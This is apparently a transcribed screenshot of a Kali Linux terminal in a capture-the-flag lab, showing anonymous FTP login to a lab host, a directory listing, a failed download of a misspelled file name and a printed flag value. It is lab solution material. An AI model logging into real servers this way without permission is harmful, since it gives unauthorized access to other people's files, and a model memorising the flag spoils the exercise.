 kali@DESKTOP: ~
┌──(kali㉿DESKTOP)-[~]
└─$ ftp 10.129.20.44
Connected to 10.129.20.44.
220 (vsFTPd 3.0.3)
Name (10.129.20.44:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||13728|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get falg.txt
local: falg.txt remote: falg.txt
229 Entering Extended Passive Mode (|||39677|)
550 Failed to open file.
ftp> !cat flag.txt
035db21c881520061c53e0536e44f815ftp> bye
221 Goodbye.
┌──(kali㉿DESKTOP)-[~]
└─$